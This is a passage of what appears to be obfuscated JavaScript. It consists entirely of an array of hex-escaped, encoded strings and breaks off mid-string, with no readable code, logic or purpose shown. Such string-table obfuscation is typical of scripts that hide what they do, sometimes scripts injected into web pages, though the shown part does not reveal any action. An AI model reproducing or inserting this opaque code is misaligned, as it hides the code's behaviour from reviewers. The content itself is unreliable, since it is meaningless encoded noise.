6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x